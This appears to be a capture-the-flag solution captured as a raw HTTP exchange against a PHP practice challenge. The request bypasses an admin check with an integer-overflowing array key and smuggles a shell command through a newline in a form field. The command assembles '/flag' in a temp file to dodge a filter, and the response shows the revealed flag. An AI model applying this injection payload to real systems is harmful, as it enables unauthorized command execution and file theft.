 POST / HTTP/1.1
Host: 111.200.241.244:60312
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://111.200.241.244:60312
Connection: keep-alive
Referer:
http://111.200.241.244:60312/?stuff[4294967296]=admin&st
uff[1]=user&num=123
Upgrade-Insecure-Requests: 1

stuff%5B4294967296%5D=admin&stuff%5B4294967297%5D=user&
num=1%0aprintf /fla > /tmp/1;printf g >> /tmp/1;head
`head /tmp/1`
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Fri, 17 Sep 2021 01:47:36 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 66

my favorite num is:1
cyberpeace{1e4f1ca0649e06a400d67116a8d91e67}